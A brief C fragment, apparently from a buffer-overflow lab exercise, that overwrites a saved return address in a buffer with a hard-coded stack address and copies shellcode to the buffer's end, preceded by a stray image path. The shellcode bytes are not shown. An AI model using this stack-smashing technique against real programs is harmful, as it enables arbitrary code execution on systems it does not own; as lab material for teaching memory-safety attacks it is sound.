 /* You need to fill the buffer with appropriate contents here */
*((long *) (buffer + 36)) = (0xbfffeb48 + 0x80);
/* Place Shellcode towards end of buffer */
memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode, sizeof(shellcode));